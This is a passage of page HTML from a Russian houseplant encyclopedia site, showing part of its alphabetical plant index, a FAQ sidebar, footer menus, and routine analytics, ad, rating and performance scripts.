                        <a href="https://homegreenhouse.ru/diffenbahija-rastenie-kotoroe-dobavit-notku-tropikov-v-vash-dom/">
                            Диффенбахия                        </a>

                    
                        <a href="https://homegreenhouse.ru/dracena-vyrashhivanie-i-uhod-v-domashnih-uslovijah/">
                            Драцена                        </a>

                    
                        <a href="https://homegreenhouse.ru/komnatnyj-bambuk-ili-dracena-sandera-vyrashhivanie-i-uhod-v-domashnih-uslovijah/">
                            Драцена Сандера, комнатный бамбук                        </a>

                    
                        <a href="https://homegreenhouse.ru/drimiopsis-uhod-vyrashhivanie-i-uhod-v-domashnih-uslovijah/">
                            Дримиопсис                        </a>

                    
                </div>

                <div class="top">
                    <div class="char">Д</div>
                    <div class="count">6</div>
                </div>

            </div>

        </div>

    
        <div class="letter-wrap">

            <div class="letter click-block">

                <span class="cross"></span>

                <div class="bottom list">

                    
                        <a href="https://homegreenhouse.ru/zamiokulkas-vyrashhivanie-i-uhod-v-domashnih-uslovijah/">
                            Замиокулькас                        </a>

                    
                </div>

                <div class="top">
                    <div class="char">З</div>
                    <div class="count">1</div>
                </div>

            </div>

        </div>

    
        <div class="letter-wrap">

            <div class="letter click-block">

                <span class="cross"></span>

                <div class="bottom list">

                    
                        <a href="https://homegreenhouse.ru/kak-vyrastit-imbir-v-domashnih-uslovijah-iz-kornja-kuplennogo-v-magazine/">
                            Имбирь                        </a>

                    
                </div>

                <div class="top">
                    <div class="char">И</div>
                    <div class="count">1</div>
                </div>

            </div>

        </div>

    
        <div class="letter-wrap">

            <div class="letter click-block">

                <span class="cross"></span>

                <div class="bottom list">

                    
                        <a href="https://homegreenhouse.ru/kak-uhazhivat-za-kaktusami-vse-chto-vam-nuzhno-znat-ob-jetih-rastenijah/">
                            Кактус                        </a>

                    
                        <a href="https://homegreenhouse.ru/kalanhoje-ot-a-do-ja-vyrashhivanie-i-uhod-v-domashnih-uslovijah/">
                            Каланхоэ                        </a>

                    
                        <a href="https://homegreenhouse.ru/kalateja/">
                            Калатея (Calathea)                        </a>

                    
                        <a href="https://homegreenhouse.ru/kamelija-vyrashhivanie-i-uhod-v-domashnih-uslovijah/">
                            Камелия                        </a>

                    
                        <a href="https://homegreenhouse.ru/kamnelomka-komnatnaja-vyrashhivanie-i-uhod-v-domashnih-uslovijah/">
                            Камнеломка                        </a>

                    
                        <a href="https://homegreenhouse.ru/klerodendrum-cvetushhee-oblako-afrodity-vyrashhivanie-i-uhod-v-domashnih-uslovijah/">
                            Клеродендрум                        </a>

                    
                        <a href="https://homegreenhouse.ru/kofejnoe-derevo-v-domashnih-uslovijah/">
                            Кофейное дерево                        </a>

                    
                        <a href="https://homegreenhouse.ru/krestovnik-rouli-senecio-rowleyanus-v-domashnih-uslovijah/">
                            Крестовник Роули (Senecio rowleyanus)                        </a>

                    
                        <a href="https://homegreenhouse.ru/kriptantus-kak-uhazhivat-za-zemljanoj-zvezdoj-v-domashnih-uslovijah/">
                            Криптантус                        </a>

                    
                        <a href="https://homegreenhouse.ru/kroton-kodieum-vyrashhivanie-i-uhod-v-domashnih-uslovijah/">
                            Кротон (кодиеум)                        </a>

                    
                        <a href="https://homegreenhouse.ru/kumkvat-v-domashnih-uslovijah-vyrashhivanie-i-uhod/">
                            Кумкват                        </a>

                    
                </div>

                <div class="top">
                    <div class="char">К</div>
                    <div class="count">11</div>
                </div>

            </div>

        </div>

    
        <div class="letter-wrap">

            <div class="letter click-block">

                <span class="cross"></span>

                <div class="bottom list">

                    
                        <a href="https://homegreenhouse.ru/palma-livistona-v-domashnih-uslovijah/">
                            Ливистона                        </a>

                    
                        <a href="https://homegreenhouse.ru/litopsy-zhivye-kamni-instrukcija-po-vyrashhivaniju/">
                            Литопс                        </a>

                    
                </div>

                <div class="top">
                    <div class="char">Л</div>
                    <div class="count">2</div>
                </div>

            </div>

        </div>

    
        <div class="letter-wrap">

            <div class="letter click-block">

                <span class="cross"></span>

                <div class="bottom list">

                    
                        <a href="https://homegreenhouse.ru/kaktus-mammilljarija-uhod-v-domashnih-uslovijah/">
                            Маммиллярия                        </a>

                    
                        <a href="https://homegreenhouse.ru/maranta-vyrashhivanie-molitvennogo-rastenija-v-domashnih-uslovijah/">
                            Маранта                        </a>

                    
                        <a href="https://homegreenhouse.ru/medinilla-uhod-v-domashnih-uslovijah-foto/">
                            Мединилла                        </a>

                    
                        <a href="https://homegreenhouse.ru/kak-vyrastit-mirt-obyknovennyj-doma-i-obespechit-emu-pravilnyj-uhod/">
                            Мирт обыкновенный                        </a>

                    
                        <a href="https://homegreenhouse.ru/molochaj-belozhilkovyj-uhod-vyrashhivanie-razmnozhenie/">
                            Молочай беложильчатый (лат. Euphorbia leuconeura)                        </a>

                    
                        <a href="https://homegreenhouse.ru/monstera-vechnozelenaja-liana-vyrashhivanie-i-uhod-v-domashnih-uslovijah/">
                            Монстера                        </a>

                    
                </div>

                <div class="top">
                    <div class="char">М</div>
                    <div class="count">6</div>
                </div>

            </div>

        </div>

    
        <div class="letter-wrap">

            <div class="letter click-block">

                <span class="cross"></span>

                <div class="bottom list">

                    
                        <a href="https://homegreenhouse.ru/nematantus-uhod-za-zolotoj-rybkoj-v-domashnih-uslovijah/">
                            Нематантус                        </a>

                    
                        <a href="https://homegreenhouse.ru/neomarika-velikolepie-i-izyskannost-v-odnom-cvetke/">
                            Неомарика                        </a>

                    
                        <a href="https://homegreenhouse.ru/nolina-bokarneja-instrukcija-po-uhodu-v-domashnih-uslovijah/">
                            Нолина                        </a>

                    
                        <a href="https://homegreenhouse.ru/notokaktus-vyrashhivanie-i-uhod-v-domashnih-uslovijah/">
                            Нотокактус                        </a>

                    
                </div>

                <div class="top">
                    <div class="char">Н</div>
                    <div class="count">4</div>
                </div>

            </div>

        </div>

    
        <div class="letter-wrap">

            <div class="letter click-block">

                <span class="cross"></span>

                <div class="bottom list">

                    
                        <a href="https://homegreenhouse.ru/oleandr-sekrety-uspeshnogo-vyrashhivanija-i-uhoda-v-domashnih-uslovijah/">
                            Олеандр                        </a>

                    
                        <a href="https://homegreenhouse.ru/ornitogalum-pticemlechnik-v-domashnih-uslovijah-vash-putevoditel-po-zabote-o-rastenii/">
                            Орнитогалум (птицемлечник)                        </a>

                    
                        <a href="https://homegreenhouse.ru/orhidei-vybor-sorta-vyrashhivanie-i-uhod/">
                            Орхидея                        </a>

                    
                </div>

                <div class="top">
                    <div class="char">О</div>
                    <div class="count">3</div>
                </div>

            </div>

        </div>

    
        <div class="letter-wrap">

            <div class="letter click-block">

                <span class="cross"></span>

                <div class="bottom list">

                    
                        <a href="https://homegreenhouse.ru/kak-uhazhivat-za-pahistahisom-v-domashnih-uslovijah/">
                            Пахистахис                        </a>

                    
                        <a href="https://homegreenhouse.ru/prichudlivyj-pedilantus-titimaloidnyj-osobennosti-uhoda/">
                            Педилантус                        </a>

                    
                        <a href="https://homegreenhouse.ru/pelargonija-vyrashhivanie-i-uhod-v-domashnih-uslovijah/">
                            Пеларгония                        </a>

                    
                        <a href="https://homegreenhouse.ru/peperomija-vyrashhivanie-i-uhod-v-domashnih-uslovijah/">
                            Пеперомия                        </a>

                    
                        <a href="https://homegreenhouse.ru/pljumerija-foto-uhod-peresadka-razmnozhenie-bolezni/">
                            Плюмерия                        </a>

                    
                        <a href="https://homegreenhouse.ru/primula-komnatnaja-vyrashhivanie-pervocveta-v-domashnih-uslovijah/">
                            Примула                        </a>

                    
                        <a href="https://homegreenhouse.ru/puansettija-kak-sohranit-rozhdestvenskij-cvetok-posle-prazdnikov/">
                            Пуансеттия                        </a>

                    
                </div>

                <div class="top">
                    <div class="char">П</div>
                    <div class="count">7</div>
                </div>

            </div>

        </div>

    
        <div class="letter-wrap">

            <div class="letter click-block">

                <span class="cross"></span>

                <div class="bottom list">

                    
                        <a href="https://homegreenhouse.ru/roza-kordana-peresadka-posle-pokupki-uhod-v-domashnih-uslovijah/">
                            Роза &quot;Кордана&quot;                        </a>

                    
                </div>

                <div class="top">
                    <div class="char">Р</div>
                    <div class="count">1</div>
                </div>

            </div>

        </div>

    
        <div class="letter-wrap">

            <div class="letter click-block">

                <span class="cross"></span>

                <div class="bottom list">

                    
                        <a href="https://homegreenhouse.ru/sansevierija-prostota-i-jelegantnost/">
                            Сансевиерия                        </a>

                    
                        <a href="https://homegreenhouse.ru/ochitok-sedum-vidy-i-sorta-vyrashhivanie-i-uhod/">
                            Седум                        </a>

                    
                        <a href="https://homegreenhouse.ru/selenicereus-lunnyj-cvetok-ili-carica-nochi-vyrashhivanie-i-uhod-v-domashnih-uslovijah/">
                            Селеницереус                        </a>

                    
                        <a href="https://homegreenhouse.ru/senpolija-ili-uzambarskaja-fialka-uhod-v-domashnih-uslovijah/">
                            Сенполия                        </a>

                    
                        <a href="https://homegreenhouse.ru/serissa-japonskaja-derevo-tysjachi-zvezd-vyrashhivanie-i-uhod/">
                            Серисса                        </a>

                    
                        <a href="https://homegreenhouse.ru/spatifillum-vse-tonkosti-vyrashhivanija-i-uhoda/">
                            Спатифиллум                        </a>

                    
                        <a href="https://homegreenhouse.ru/strelicija-korolevskaja-uhod-za-rajskoj-pticej-v-domashnih-uslovijah/">
                            Стрелиция королевская                        </a>

                    
                        <a href="https://homegreenhouse.ru/kak-uhazhivat-za-sukkulentami-podrobnoe-rukovodstvo/">
                            Суккуленты                        </a>

                    
                </div>

                <div class="top">
                    <div class="char">С</div>
                    <div class="count">8</div>
                </div>

            </div>

        </div>

    
        <div class="letter-wrap">

            <div class="letter click-block">

                <span class="cross"></span>

                <div class="bottom list">

                    
                        <a href="https://homegreenhouse.ru/tideja-volshebnyj-cvetok-v-vashem-dome-vse-o-vyrashhivanii-i-uhode/">
                            Тидея (Tydaea)                        </a>

                    
                        <a href="https://homegreenhouse.ru/tillandsija-uhod-v-domashnih-uslovijah/">
                            Тилландсия                        </a>

                    
                        <a href="https://homegreenhouse.ru/denezhnaja-tolstjanka-rastim-derevo-bogatstva/">
                            Толстя́нка (лат. Crássula)                        </a>

                    
                        <a href="https://homegreenhouse.ru/tradeskancija-uhod-v-domashnih-uslovijah-vyrashhivanie-i-razmnozhenie/">
                            Традесканция                        </a>

                    
                </div>

                <div class="top">
                    <div class="char">Т</div>
                    <div class="count">4</div>
                </div>

            </div>

        </div>

    
        <div class="letter-wrap">

            <div class="letter click-block">

                <span class="cross"></span>

                <div class="bottom list">

                    
                        <a href="https://homegreenhouse.ru/fatsija-japonskaja/">
                            Фатсия японская                        </a>

                    
                        <a href="https://homegreenhouse.ru/fikus-ali-binnendijka-njuansy-uhoda-v-domashnih-uslovijah/">
                            Фикус Али (Биннендийка, Бенедикта)                        </a>

                    
                        <a href="https://homegreenhouse.ru/fikus-kauchukonosnyj-jelastika/">
                            Фикус каучуконосный (эластика)                        </a>

                    
                        <a href="https://homegreenhouse.ru/fikus-lirata-vyrashhivanie-i-uhod-v-domashnih-uslovijah/">
                            Фикус лирата                        </a>

                    
                        <a href="https://homegreenhouse.ru/filodendron-sekrety-uspeshnogo-vyrashhivanija-v-domashnih-uslovijah/">
                            Филодендрон                        </a>

                    
                        <a href="https://homegreenhouse.ru/fittonija-v-domashnih-uslovijah-uhod-i-razmnozhenie/">
                            Фиттония                        </a>

                    
                        <a href="https://homegreenhouse.ru/fuksija-pravila-vyrashhivanija-krasivo-cvetushhego-kustarnika-v-domashnih-uslovijah/">
                            Фуксия                        </a>

                    
                </div>

                <div class="top">
                    <div class="char">Ф</div>
                    <div class="count">7</div>
                </div>

            </div>

        </div>

    
        <div class="letter-wrap">

            <div class="letter click-block">

                <span class="cross"></span>

                <div class="bottom list">

                    
                        <a href="https://homegreenhouse.ru/havortiopsis-limolistnyj/">
                            Хавортиопсис                        </a>

                    
                        <a href="https://homegreenhouse.ru/havortija-vyrashhivanie-i-uhod-v-domashnih-uslovijah/">
                            Хавортия                        </a>

                    
                        <a href="https://homegreenhouse.ru/hamedoreja-vyrashhivanie-i-uhod-v-domashnih-uslovijah/">
                            Хамедорея                        </a>

                    
                        <a href="https://homegreenhouse.ru/hlorofitum-vyrashhivanie-i-uhod-v-domashnih-uslovijah/">
                            Хлорофитум                        </a>

                    
                        <a href="https://homegreenhouse.ru/hojja-sekrety-bystrogo-rosta-i-obilnogo-cvetenija-voskovogo-pljushha-v-domashnih-uslovijah/">
                            Хойя                        </a>

                    
                </div>

                <div class="top">
                    <div class="char">Х</div>
                    <div class="count">5</div>
                </div>

            </div>

        </div>

    
        <div class="letter-wrap">

            <div class="letter click-block">

                <span class="cross"></span>

                <div class="bottom list">

                    
                        <a href="https://homegreenhouse.ru/ceropegija-vuda/">
                            Церопегия Вуда                        </a>

                    
                </div>

                <div class="top">
                    <div class="char">Ц</div>
                    <div class="count">1</div>
                </div>

            </div>

        </div>

    
        <div class="letter-wrap">

            <div class="letter click-block">

                <span class="cross"></span>

                <div class="bottom list">

                    
                        <a href="https://homegreenhouse.ru/shefflera-rekomendacii-po-uhodu-za-derevom-s-listjami-zontikami/">
                            Шеффлера                        </a>

                    
                        <a href="https://homegreenhouse.ru/shljumbergera-dekabrist-vyrashhivanie-i-uhod/">
                            Шлюмбергера                        </a>

                    
                </div>

                <div class="top">
                    <div class="char">Ш</div>
                    <div class="count">2</div>
                </div>

            </div>

        </div>

    
        <div class="letter-wrap">

            <div class="letter click-block">

                <span class="cross"></span>

                <div class="bottom list">

                    
                        <a href="https://homegreenhouse.ru/jeheverija-vyrashhivanie-i-uhod-v-domashnih-uslovijah/">
                            Эхеверия                        </a>

                    
                </div>

                <div class="top">
                    <div class="char">Э</div>
                    <div class="count">1</div>
                </div>

            </div>

        </div>

    
        <div class="letter-wrap">

            <div class="letter click-block">

                <span class="cross"></span>

                <div class="bottom list">

                    
                        <a href="https://homegreenhouse.ru/jukka-komnatnaja-rasprostranennye-sorta-uslovija-soderzhanija-i-pravila-uhoda/">
                            Юкка                        </a>

                    
                </div>

                <div class="top">
                    <div class="char">Ю</div>
                    <div class="count">1</div>
                </div>

            </div>

        </div>

    
</div>                                                                                                                                                                                                                                            </div>
    <div class="sidebar-sticky">
        <div class="widget qa-widget">                                                                                                                                                                                                        
<div class="qa heading-3">
    <header>
                <h2>
            <span>Частые вопросы о</span>
            выращивании и уходе        </h2>
    </header>
    <div class="links">
                                    <a href="https://homegreenhouse.ru/roza-kordana-peresadka-posle-pokupki-uhod-v-domashnih-uslovijah/">Роза кордана в горшке: как ухаживать после покупки?</a>
                            <a href="https://homegreenhouse.ru/filodendron-populjarnye-vidy-opisanija-i-nazvanija-s-foto/">Виды филодендронов с фото и названиями</a>
                            <a href="https://homegreenhouse.ru/25-udivitelnyh-vidov-kalanhoje/">Каланхоэ: виды, фото и названия</a>
                            <a href="https://homegreenhouse.ru/fungicidy-dlja-komnatnyh-rastenij/">Эффективные фунгициды для комнатных растений</a>
                            <a href="https://homegreenhouse.ru/palma-dipsis-vyrashhivanie-i-uhod-v-domashnih-uslovijah/">Как ухаживать за пальмой дипсис?</a>
                            <a href="https://homegreenhouse.ru/pljumerija-foto-uhod-peresadka-razmnozhenie-bolezni/#vyrashhivanie-plyumerii-iz-semyan-2">Как вырастить плюмерию из семян в домашних условиях?</a>
                        </div>
</div>                                                                                            </div>    </div>

</aside>

</main> <!-- /.content-wrap -->

<footer class="site-footer">

    <div class="footer-info">

        <div class="logo">
                        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20252'%3E%3C/svg%3E" width="500" height="252" alt="" data-lazy-src="https://homegreenhouse.ru/wp-content/uploads/2023/01/3.png"><noscript><img src="https://homegreenhouse.ru/wp-content/uploads/2023/01/3.png" width="500" height="252" alt=""></noscript>
        </div>

        <div class="copyright">
            © 2025 – Домашняя оранжерея – энциклопедия комнатных растений        </div>

        <div class="contacts">
                                </div>

        
    </div>

        <div class="footer-menu">
        <div class="h4">Разделы сайта</div>
        <ul class="menu"><li id="menu-item-694" class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor menu-item-694"><a href="https://homegreenhouse.ru/category/komnatnye-rastenija/">Комнатные растения</a></li>
<li id="menu-item-2358" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2358"><a href="https://homegreenhouse.ru/category/bolezni-i-vrditeli/">Болезни и вредители</a></li>
<li id="menu-item-7777" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7777"><a href="https://homegreenhouse.ru/category/sad-i-ogorod/">Сад и огород</a></li>
<li id="menu-item-2359" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2359"><a href="https://homegreenhouse.ru/category/poleznye-sovety/">Полезные советы</a></li>
</ul>    </div>

    <div class="footer-block">
        <div class="top">
                        <div class="footer-menu">
                <div class="h4">Информация</div>
                <ul class="menu"><li id="menu-item-696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-696"><a rel="privacy-policy" href="https://homegreenhouse.ru/privacy-policy/">Политика конфиденциальности</a></li>
<li id="menu-item-697" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-697"><a href="https://homegreenhouse.ru/polzovatelskoe-soglashenie/">Пользовательское соглашение</a></li>
<li id="menu-item-2368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2368"><a href="https://homegreenhouse.ru/kontakty/">Контакты</a></li>
</ul>            </div>
            <div class="disclaimer">
                <div class="h4">Дисклеймер</div>
                <div class="text">Материалы на сайте размещены исключительно в ознакомительных целях. Фотографии и изображения взяты из открытых источников и принадлежат их авторам. Копирование материалов сайта возможно только с активной ссылкой на ресурс.</div>
        <form method="get" class="search-form" action="https://homegreenhouse.ru/">
    <input type="search" placeholder="Поиск информации на сайте" name="s" value="">
    <button class="search-submit" aria-label="Поиск"></button>
</form>    </div>
<script type="rocketlazyloadscript" >
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.;e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script>
			<!-- Yandex.Metrika counter -->
<script type="rocketlazyloadscript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(100731313, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/100731313" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
</footer>

</div> <!-- /.site-container -->

</div> <!-- /.site-container-wrap -->

<div class="menu-overlay"><span></span></div>

<div id="scroll-button">
    <div id="scroll-button_up" class="scroll-action_up">
        <svg class="svg-inline--fa fa-arrow-up fa-w-14" aria-hidden="true" data-prefix="far" data-icon="arrow-up" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg="">
            <path d="M6.101 261.899L25.9 281.698c4.686 4.686 12.284 4.686 16.971 0L198 126.568V468c0 6.627 5.373 12 12 12h28c6.627 0 12-5.373 12-12V126.568l155.13 155.13c4.686 4.686 12.284 4.686 16.971 0l19.799-19.799c4.686-4.686 4.686-12.284 0-16.971L232.485 35.515c-4.686-4.686-12.284-4.686-16.971 0L6.101 244.929c-4.687 4.686-4.687 12.284 0 16.97z" fill="' . $webnavoz_button_button_color . '"></path>
        </svg>
    </div>
    <div id="scroll-button_middle">
        <span class="scroll-action_perc">10</span>%
    </div>
    <div id="scroll-button_down" class="scroll-action_down">
        <svg class="svg-inline--fa fa-arrow-down fa-w-14" aria-hidden="true" data-prefix="far" data-icon="arrow-down" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg="">
            <path d="M441.9 250.1l-19.8-19.8c-4.7-4.7-12.3-4.7-17 0L250 385.4V44c0-6.6-5.4-12-12-12h-28c-6.6 0-12 5.4-12 12v341.4L42.9 230.3c-4.7-4.7-12.3-4.7-17 0L6.1 250.1c-4.7 4.7-4.7 12.3 0 17l209.4 209.4c4.7 4.7 12.3 4.7 17 0l209.4-209.4c4.7-4.7 4.7-12.3 0-17z"></path>
        </svg>
    </div>
</div>

<script type="rocketlazyloadscript">function disableSelection(target){if (typeof target.onselectstart!="undefined") target.onselectstart=function(){return false};else if (typeof target.style.MozUserSelect!="undefined")target.style.MozUserSelect="none";else target.onmousedown=function(){return false};target.style.cursor = "default"}disableSelection(document.body);</script><script type="rocketlazyloadscript">document.oncontextmenu = function() { return false; }</script><style type="text/css"> .wn_dots_dot
        {
            background:#a8e433;
            border:5px solid #fff;
            box-shadow: 0 0 0 0 rgba(255,255,255, .4);
            animation:wn_dots_dot_pulse 1.5s infinite
        }
        @keyframes wn_dots_dot_pulse {
        0%
            {
            box-shadow: 0 0 0 0 rgba(255,255,255,.4)
            }
        70%
            {
                box-shadow: 0 0 0 50px rgba(255,255,255,0)
            }
        100%
            {
                box-shadow: 0 0 0 0 rgba(255,255,255,0)
            }
        }
    </style><script  id="rate-my-post-js-extra">
/* <![CDATA[ */
var rmp_frontend = {"admin_ajax":"https:\/\/homegreenhouse.ru\/wp-admin\/admin-ajax.php","postID":"7194","noVotes":"\u041e\u0446\u0435\u043d\u043e\u043a \u043f\u043e\u043a\u0430 \u043d\u0435\u0442, \u043f\u043e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u043e\u0446\u0435\u043d\u043a\u0443 \u043f\u0435\u0440\u0432\u044b\u043c.","cookie":"\u0412\u044b \u0443\u0436\u0435 \u0441\u0442\u0430\u0432\u0438\u043b\u0438 \u043e\u0446\u0435\u043d\u043a\u0443, \u0442\u0435\u043a\u0443\u0449\u0430\u044f \u043e\u0446\u0435\u043d\u043a\u0430 \u043d\u0435 \u0437\u0430\u0441\u0447\u0438\u0442\u0430\u043d\u0430!","afterVote":"\u0421\u043f\u0430\u0441\u0438\u0431\u043e \u0437\u0430 \u043e\u0446\u0435\u043d\u043a\u0443!","notShowRating":"1","social":"1","feedback":"1","cookieDisable":"1","emptyFeedback":"","hoverTexts":"1","preventAccidental":"1","grecaptcha":"1","siteKey":"","votingPriv":"1","loggedIn":"","positiveThreshold":"2","ajaxLoad":"1","disableClearCache":"1","nonce":"580eb8f442"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://homegreenhouse.ru/wp-content/plugins/rate-my-post/public/js/rate-my-post.min.js" id="rate-my-post-js" defer></script>
<script type="rocketlazyloadscript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script  id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/homegreenhouse.ru","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1"  data-rocket-src="https://homegreenhouse.ru/wp-content/cache/min/1/npm/swiper@9/swiper-bundle.min.js?ver=1736884731" id="swiper-js" defer></script>
<script  id="main-js-extra">
/* <![CDATA[ */
var theme_ajax = {"ajaxurl":"https:\/\/homegreenhouse.ru\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1"  data-rocket-src="https://homegreenhouse.ru/wp-content/cache/min/1/wp-content/themes/vine-great3/js/main.js?ver=1736884731" id="main-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://homegreenhouse.ru/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js" id="jquery-fancybox-js" defer></script>
<script type="rocketlazyloadscript" id="jquery-fancybox-js-after">window.addEventListener('DOMContentLoaded', function() {
/* <![CDATA[ */
var fb_timeout, fb_opts={'autoScale':true,'showCloseButton':true,'margin':20,'pixelRatio':'false','centerOnScroll':false,'enableEscapeButton':true,'overlayShow':true,'hideOnOverlayClick':true,'minVpHeight':320,'disableCoreLightbox':'true','enableBlockControls':'true','fancybox_openBlockControls':'true' };
